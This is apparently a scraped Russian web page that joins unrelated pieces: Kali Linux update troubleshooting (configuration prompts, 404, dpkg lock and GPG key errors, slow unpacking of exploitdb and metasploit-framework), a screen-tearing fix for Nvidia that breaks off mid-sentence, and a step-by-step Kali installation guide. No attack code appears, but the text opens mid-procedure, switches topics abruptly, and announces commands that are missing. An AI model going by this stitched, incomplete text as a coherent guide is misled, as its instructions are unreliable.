С помощью клавиши TAB перейдите на кнопку «ОК» и клавишей Enter нажмите её для продолжения обновления.
Что делать если программа спрашивает про обновление конфигурационного файла.
При некоторых обновлениях некоторых пакетов меняется структура конфигурационного файла. Как правило, в новом файле содержаться директивы и настройки, которые необходимы для новой версии программы, без которых она не может работать.
Настройка программы — это в почти всегда изменение конфигурационных файлов. Конечный результат может быть результатом длительной работы с конфигурацией и множества тестов. На это могут быть потрачены часы или даже дни.
Поэтому при необходимости обновить конфигурацию, возникает дилемма:
- не обновлять конфиг, в результате чего новая версия не будет нормально работать
- обновить конфиг и стереть результаты настройки пользователя
Именно по этой причине система спрашивает у вас каждый раз, что нужно сделать, если с обновлением программы обновляется и конфигурационный файл?
Если в действительности вы не пользовались этой программой, либо сделанные настройки не представляют для вас ценности, то всегда соглашайтесь на обновление конфигурационного файла. Если сделанные настройки для вас важны, то:
- отказывайтесь от обновления конфигурационного файла
- сделайте резервную копию вашего конфига, обновите конфигурационный файл, а затем сделайте в нём необходимые настройки
Для некоторых пакетов, например Tor, конфигурационный файл представляет собой просто набор комментариев, в котором не активна ни одна настройка — для таких файлов (если вы их не меняли), обновление является чистой формальностью.
Ошб:1 404 Not Found [IP:
При обновлении может возникнуть следующая ошибка:
Ключевой здесь является строка Ошб:1 404 Not Found — то есть файл пакета не найден. Самой частой причиной этого является устаревший кэш с информацией о пакетах и ссылками на их загрузку.
Поэтому перед обновлением пакетов обновите кэш:
Либо используйте такую комбинированную команду, которая обновит кэш и сразу запустит загрузку и установку обновлённых версий пакетов:
E: Не удалось получить доступ к файлу блокировки /var/lib/dpkg/lock
Пожалуй, самая частая ошибка при попытке обновления или установки нового пакета:
E: Не удалось получить доступ к файлу блокировки /var/lib/dpkg/lock
Все подробности по этой ошибке, а также инструкции для исправления здесь: https://hackware.ru/?p=6621
W: не удалось получить http://http.kali.org/kali/dists/kali-rolling/InRelease
При недоступности адреса http.kali.org (например, из-за его блокировки Интернет-провайдером), может возникнуть ошибка:
Подробности о данной ошибке и путях обхода здесь: https://hackware.ru/?p=6633
W: Произошла ошибка при проверке подписи. Репозиторий не обновлён и будут использованы предыдущие индексные файлы. Ошибка GPG
Процесс обновления пакетов, кроме их скачивания и распаковки, включает в себя также проверку их цифровой подписи. Эта проверка гарантирует:
- целостность пакетов (что они не были повреждены при скачивании)
- получение их из надёжного источника (эти пакеты не были модифицированные или созданы неуполномоченными лицами
Цифровая подпись поставляется в систему также упакованной в пакет, который обновляется вместе с другими пакетами системы. Если прошло слишком много времени и файлы для проверки цифровой подписи устарели, то возникает замкнутый круг: вы не можете обновить пакеты в системе, поскольку они проходят проверку цифровой подписи. Вы не можете обновить файлы для проверки цифровой подписи, поскольку они поставляются как пакет, а пакеты не могут быть обновлены, поскольку…
В общем, проблема решается одной командой, которая скачивает и устанавливает актуальный файл для проверки цифровой подписи, подробности здесь: https://hackware.ru/?p=4692
Обновление Kali Linux затягивается на целый день
В виртуальной машине я сталкиваюсь с замедлением обновления пакетов в Kali Linux. В результате большое обновление может затянуться в буквальном смысле на целый день. Причём, больше всего времени занимает процесс распаковки скаченных обновлённых пакетов. Распаковка exploitdb или metasploit-framework может затянуться просто на часы!
Это ненормально — видимо, какой-то баг.
Лично я выбрал для себя довольно нестандартное решение — у меня Kali Linux установлена на настоящем (а не виртуальном) внешнем USB диске, который я подключаю к VirtualBox и загружаюсь с него в виртуальной машине. То есть я не выходя из основной системы загружаюсь с внешнего диска. Это отличное решение — процесс распаковки пакетов стал занимать считанные минуты, но это чуть усложнённый способ и он подходит не всем.
Если вы хотите работать исключительно в VirtualBox и не подключать внешний USB диск, то в качестве варианта можно удалить два пакета, которые занимают больше всего времени на распаковку, это exploitdb и metasploit-framework. Причём пакет metasploit-framework является зависимостью для таких инструментов как: armitage, commix, ghost-phisher, jboss-autopwn, maltego-teeth, msfpc, set, u3-pwn, unicorn-magic. Если вы используете какой-либо из этих пакетов, то этот способ вам не подойдёт. Если вам эти пакеты не нужны, то их можно удалить командой:
В результате процесс обновления не будет зависать на целый день, если вышла новая версия exploitdb или metasploit-framework.
Решение проблемы тиринга.
Linux системы прекрасны, но их пишут люди, которые тоже могут ошибаться и вносить баги. Есть два трудноуловимых бага, каждый из которых я огрёб в своё время, 1) баг 12309 и 2) тиринг (tearing). Кто-то даже шутит, что эти два бага разработчики нежно переносят из версию в версию, чтобы жизнь пользователей не казалась мёдом.
В данной статье речь пойдёт о таком графическом артефакте как тиринг. Тиринг – это разрывы экрана, которые явно видны на быстрых сменах изображения, например при просмотре видео или игре.

Почему этот баг до сих пор никто не отловил? В статьях часто давал вам материалы от профи по графической части:
Французский программист Julien Danjou, разработчик оконного менеджера Awesome, и его мысли вслух о протоколе X.
Jasper St. Pierre, разработчик GNOME Shell в статье Графический стек Linux.
Что кратко можно уяснить из них? Современный графический стек Linux на базе старого древнего Xorg (X11) очень сложен и состоит из массы компонент.
Наверху этого стека находятся наши с вами оболочки рабочего стола (DE). Часть оболочек типа Gnome, KDE используют композитинг (composite), а часть (типа LXDE или MATE) – нет и не используют аппаратное ускорение. Если вы схватите баг тиринг, то будете шаманить настройками в надежде избавиться от противных разрывов. Главный помощник для вас будет Вертикальная Синхронизация (V-sync), но она может и не помочь.
В самом внизу стека находятся драйвера и если вы используете Nvidia продукцию и проприетарные драйвера у вас относительно новые, то вам доступны опции ForceCompositionPipeline и ForceFullCompositionPipeline.
Прежде чем начать, стоит вас предупредить что вышеперечисленные опции могут привести к падению производительности OpenGL приложений и вам стоит промониторить сей момент.
Вначале в Терминале попробуйте команду nvidia-settings –assign CurrentMetaMode=”nvidia-auto-select +0+0 < ForceCompositionPipeline = On >” , если у вас единственный монитор. Если у вас многомониторная конфигурация, то +0+0 вам придётся изменить.
Если у вас чёрный экран или начались проблемы, то сделайте рестарт. Вам помогут магические кнопки Alt + SysRq + R,E,I,S,U,B.
Если всё в норме, то тестируйте. Прокрутка страниц в браузере, проигрывание видео в оконном и полноэкранном режиме, быстрое перемещение окон на экране не должны выявить что тиринг остался. Если тиринг исчез, то я вас искренне поздравляю и вам осталось лишь автоматизировать сей процесс. Раньше, когда по планете ходили динозавры, я дал бы совет внести строку
Установка Kali Linux. Подробная пошаговая инструкция
Операционная система Kali Linux предназначена для проведения тестов на безопасность. Вы можете установить ее на свой домашний стационарный компьютер или ноутбук так же, как и другой дистрибутив Linux.
Загрузка Kali Linux
Зайдите в браузере на главную страницу дистрибутива. Щелкните по ссылке «Downloads».

Для компьютеров с 32-битным процессором нужно скачать версию соответствующей разрядности. Если ПК не более 10 лет и на момент приобретения он не относился к числу самых дешевых, он, скорее всего, 64-битный. Перейдите по ссылке «Torrent» возле той версии ОС, которую вы собираетесь загрузить и установить.

Предусмотрен и неофициальный выпуск Kali Linux, который обновляется еженедельно. Перейдите по ссылке на страницу, где вы сможете скачать его.

Выберите совместимую с вашим ПК версию. Щелкните по ссылке и загрузка стартует.

Создание загрузочной флешки Kali Linux
Перейдите на сайт Universal USB Installer. Это простой программный инструмент для создания загрузочных USB-накопителей дистрибутивов Linux. Загрузите исполняемый файл программы для операционных систем Windows в формате EXE.

Утилита работает без установки. Вставьте флешку в USB-разъем компьютера. Запустите Universal USB Installer. Ознакомитесь с условиями лицензионного соглашения. Чтобы продолжить работу с программой, их необходимо принять нажатием экранной кнопки «I Agree».

В главном окне программы:
- Шаг 1 (Step 1): выберите из списка дистрибутив (Kali Linux).
- Шаг 2 (Step 2): при помощи кнопки «Browse» укажите путь к файлу ISO-образа, который вы ранее скачали.
- Шаг 3 (Step 2): выберите буквы диска, сопоставленную загрузочной флешке.
- Нажмите кнопку «Create» расположенную в нижней правой части окна Universal USB Installer.
- Дождитесь завершения создания загрузочного накопителя Kali Linux.

Извлеките флешку из USB-порта и выключите ПК. Повторно включите компьютер.
Настройки BIOS
Подключите загрузочный USB-накопитель к компьютеру.

Включите ПК и зайдите в BIOS или UEFI, нажав клавишу или клавиатурной сочетания, предусмотренное для выполнения данной задачи в вашей модели. При загрузке компьютера на экране появится подсказка. Чаще всего используются клавиши:

В разных моделях компьютеров предусмотрены различные интерфейсы UEFI или BIOS. Необходимо найти раздел «Boot» (или подобный).

Поменять порядок загрузки таким образом, чтобы созданный вами установочный USB-накопитель стал первым. Нажать клавишу «F10» для подтверждения изменений.

Нажать экранную кнопку «ОК» и «Enter».

Важная информация
Установщик ОС отображает на экране подробные пошаговые рекомендации и подсказки. Обращайте на них внимание.
Запуск мастера установки Kali Linux
Стрелкой «Вниз» клавиатуры перейдите на строку «Install». Нажмите «Enter». Далее применяйте данную кнопку для перехода к следующему окну установки ОС.

Язык мастера установки. Местоположение. Раскладка клавиатуры
Определите язык интерфейса мастера установки Kali Linux.

Местоположение, которое вы окажете в этом окне станет учитываться при настройке часового пояса.

Выберите клавиатурную раскладку. Латинская раскладка работает «из коробки». Необходимости добавлять ее дополнительно нет.

Определите клавишу или клавиатурное сочетание для переключения между раскладками.

Мастер установки Kali Linux загрузит дополнительные компоненты. Потребуется некоторое время

Имя компьютера и домен
В поле введите имя компьютера для идентификации системы в сети. Может состоять только из одного слова. В домашней сети используйте произвольное, для офисного использования — выделенное системным администратором компании.

Именем домена является часть интернет-адреса, располагающаяся справа от имени компьютера. В домашней сети — любое, но одинаковое для всех устройств.

Учетная запись root
Определите пароль root, то есть пароль администратора системы.

Повторным вводом подтвердите созданный вами пароль.

Создайте свою пользовательскую учетную запись
Определите имя пользователя. Оно будет использоваться для тех задач, выполнение которых не требует ввода root-пароля. Оно станет отображаться в поле «От кого» в отправляемых вами письмах. Станет использоваться софтом, которому необходимо имя пользователя и отображаться в поле «От кого» в отправляемых письмах.

Установите имя учетной записи. Начинается с маленькой буквы и состоит из любого количества цифр и букв латинского алфавита.

Введите пароль пользовательской учетной записи.

Его необходимо подтвердить повторным вводом.

Время
Из списка выберите часовой пояс.

Подготовка диска к установке
Из списка выберите метод разметки HDD или SSD:
- Авто — использовать весь диск.
- Авто — использовать весь диск и настроить LVM.
- Авто — использовать весь диск с шифрованным LVM.
- Вручную (предполагается создание пользователем разделов).
В данной инструкции рассматриваю первый вариант, при котором весь накопитель является одним разделом.

Вся информация с диска, выбранного вами для установки ОС, будет удалена. Перед нажатием на «Enter» необходимо вспомнить, сохранены ли на дополнительных носителях ценные для вас файлы. Если нет — прервите установку операционной системы.

Схема разметки диска:
- Все файлы в одном разделе (рекомендуется новичкам).
- Отдельный раздел для /home.
- Отдельные разделы для /home, /var и /tmp.
Начинающим пользователям лучше выбрать первый пункт. Другие схемы разметки накопителя используйте лишь в тех случаях, когда вам известно, зачем это необходимо.

Чтобы установка Kali Linux была продолжена, выберите пункт «Закончить разметку и записать изменения на диск». Вы можете «Отменить изменения разделов».
Установщик предложит: «Записать изменения на диск?» Для того, чтобы продолжить установку системы, выберите «Да». Делайте это лишь тогда, когда уверены в правильности сделанных ранее настроек.

Установка ОС в автоматическом режиме
Диск будет отформатирован и стартует процесс установки дистрибутива. Мастером установки станет отображаться информация о степени завершенности установки (в процентах).

Согласитесь использовать зеркала из сети. Зачастую они являются источниками более новых версий софта.

Если нужно применять HTTP-прокси, введите его. Когда в прокси нет необходимости, оставьте это поле пустым.

Загрузчик
Согласитесь установить загрузчик GRUB.

Выберите диск для установки системного загрузчика. Вам предлагается указать накопитель вручную.

Через некоторое время операционная система будет настроена и готова к работе.

После появления сообщения о том, что установка завершена, нажмите «Enter». Компьютер перезагрузится.

Начните работу с операционной системой.

Какой софт поддерживает Kali Linux
Kali Linux (подобно Debian, Linux Mint и Ubuntu) поддерживает пакеты приложений DEB.
Kali Linux, а также наиболее дружественные пользователю дистрибутивы можно установить VirtualBox, не отказываясь от использования Windows 10 или 7 в качестве основной операционной системы. Процесс установки был ранее мною рассмотрен в подробных пошаговых руководствах:
Рекомендации разработчиков Kali Linux
Дистрибутив предназначен для использования специалистами в сфере компьютерной безопасности. Его разработчики не рекомендуют использовать ОС тем пользователям, которые:
- Не знакомы с операционными системами Linux.
- Хотят использовать операционную систему в качестве инструмента обучения, для ознакомления с возможностями Linux.
- Ищут операционную систему общей направленности: для разработки, веб-дизайна, игр и других повседневных задач.
Не поддерживаются команда «apt-add-repository», LaunchPad и PPA. Попытка установить Steam может привести к сбою. Задачи, которые легко выполняются в дружественных обычным пользователям дистрибутивах Linux, требуют в Kali Linux профессиональных знаний и дополнительных усилий. Набор источников программного обеспечения сведен к минимуму. При попытке добавить другие возникает риск повредить операционную систему. Дополнительные сервисы, такие как Bluetooth, по умолчанию включены в «черный список».
Разработчики Kali Linux советуют начать изучение основ Linux с других дистрибутивов:
Известны ли вам причины, по которым обычному пользователю лучше установить Kali Linux, а не Ubuntu, установку которой в VirtualBox я недавно рассмотрел в подробностях?
Авторизуясь, вы даете согласие на обработку персональных данных.



